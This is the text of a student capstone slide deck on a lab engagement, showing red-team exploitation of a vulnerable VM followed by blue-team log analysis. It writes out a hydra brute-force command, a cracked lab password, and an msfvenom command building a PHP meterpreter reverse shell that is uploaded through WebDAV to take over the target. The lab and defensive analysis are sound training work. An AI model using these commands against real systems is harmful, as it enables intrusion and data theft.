Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System
James Swift

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
3

Slide 4

Network Topology
[Insert Here]
Use draw.io to create a diagram of the network.
Add your diagram to this slide and fill out the data in the sidebar.
Network
IP Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.8
OS: Linux
Hostname: Kali
IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK
IPv4: 192.168.1.1
OS: Linux
Hostname: Gateway

Slide 5

Red Team
Security Assessment
5

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
ELK (Kibana) | 192.168.1.100 | Data Collector
Capstone | 192.168.1.105 | Target Machine
Kali | 192.168.1.8 | Attacker Machine
 | 192.168.1.1 | Default Gateway
Command used: nmap 192.168.1.0/24

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Use the CVE number if it exists. Otherwise, use the common name. | Describe the vulnerability. | Describe what this vulnerability allows the attacker to do.
Sensitive data exposure (OWASP Top 10-#3) | The http directory pathway of the company site was modified to redirect the attacker to the secret_folder directory and provided access to a password file | This vulnerability allows for sensitive, confidential data to be accessed and exposed
Broken Access Control (OWASP Top 10-#5) | An employee’s login credentials were leaked via a brute force attack | The successful attack enables an attacker to log in to the company database system posing as the compromised employee and access sensitive information and potential cause harm to the employee and/or company database
Unauthorized File Upload (Critical Vulnerability) | Attackers are able to access the target machine via meterpreter session upload a payload file to tamper with the target machine and access sensitive data that could be copied over to the attacker machine | The payload allows an attacker to obtain command and control over the target machine, potentially resulting in further sensitive data exposure

Slide 8
Exploitation: Sensitive Data Exposure
01
02
03
Tools & Processes
Performed nmap scan on 192.168.1.0/24, revealing IP of Target VM
Navigated to Target IP website using Mozilla Firefox browser
Achievements
Uncovered ‘secret_folder’ directory from error messages while exploring website
Attempts to access this directory subsequently revealed the username of an employee, ‘ashton’
Navigated to http://192.168.1.105/company_folders/secret_folder
Login prompt popped up with text saying “For ashton’s eyes only”

Slide 9

Secret_folder directory revealed in error

Slide 10

Attempt to navigate to secret_folder directory
Notes:
Error message revealing user ‘ashton’

Slide 11
Exploitation: Broken Access Control
01
02
03
Tools & Processes
Ran a brute force attack against ashton’s account using the hydra method and the rockyou.txt list of common passwords
Achievements
Eventually obtained ashton’s password (leopold)
Used ashton’s username and password to access the secret_folder directory, which granted me access to the corporate server, and instructions mentioning a webdav server and another’s account (ryan) and a hashed password that could be easily decrypted
Brute Force Attack command: hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder
Ashton’s password came up after 10,143 unique password attempts

Slide 12

Brute Force attack initiated on ashton’s account

Slide 13

Successful result of BF attack revealing ashton’s password

Slide 14

Used ashton’s login to login to secret folder directory
Successful login redirected me to this directory with instructions to access the company’s corporate server, also with the account username for another employee, with a hashed password for that employee’s account

Slide 15

Easily managed to crack ryan’s password using crackstation’s password hash cracker tool

Slide 16

Used ryan’s username and password to gain access to the company’s webdav server

Slide 17
Exploitation: Unauthorized File Upload
01
02
03
Tools & Processes
Created a reverse_tcp shell php payload using meterpreter
Inserted the payload shell into the company webdav server
Achievements
The reverse shell was successfully executed and enabled me to establish a meterpreter session with the target machine, enabling me to search throughout the machine’s database and access any and all files and copy them over to my host machine
Created the reverse_tcp shell with the following command: msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.8 lport=4444 >> reverse_shell.php

Slide 18


Uploaded the reverse_tcp payload to the target machine
Re-navigated to the company’s webdav server and verified that the shell payload is now visible on the webpage

Slide 19

Created a reverse_tcp shell payload using msf_exploit
Notes:
Set the parameters to the target machine’s IP address and network port 4444

Slide 20

Successfully established meterpreter session with target machine

Slide 21

This meterpreter session enabled me to navigate up to the root directory and browse all files and directories within the system, leading me to the target ‘flag’ file

Slide 22
Flag file exposed

Slide 23

Blue Team
Log Analysis and Attack Characterization
23

Slide 24

Analysis: Identifying the Port Scan
Notes:
The nmap scan occurred on 5/4/2021 aroundt 1:00 AM, with 31,783 packets of data being sent from source IP 192.168.1.8 (Kali VM-Attacker Machine)
The high volume of port connections attempted on the Target VM (Capstone) in the short timeframe indicates port scanning activity
There were a varying amount of response codes generated during the scan (401,301,207,200,404), indicating some ports were opened and accessed while others were closed and denied access

Slide 25

Analysis: Identifying the Port Scan

Slide 26

Analysis: Finding the Request for the Hidden Directory
Notes:
Using data from previous data used in finding the nmap scan, the request for the hidden directory occurred shortly after the port scan (5/4/2021 at 1:00 AM)
Among the hidden directories requested were the secret_folder (which contained access to the corp server),and the webdav directory (which contained a password.dav file)

Slide 27

Analysis: Uncovering the Brute Force Attack
There were a total of 30,961 requests made for this attack to gain user Ashton’s password. The above picture shows the 30,958 failed requests made in the attack

Slide 28
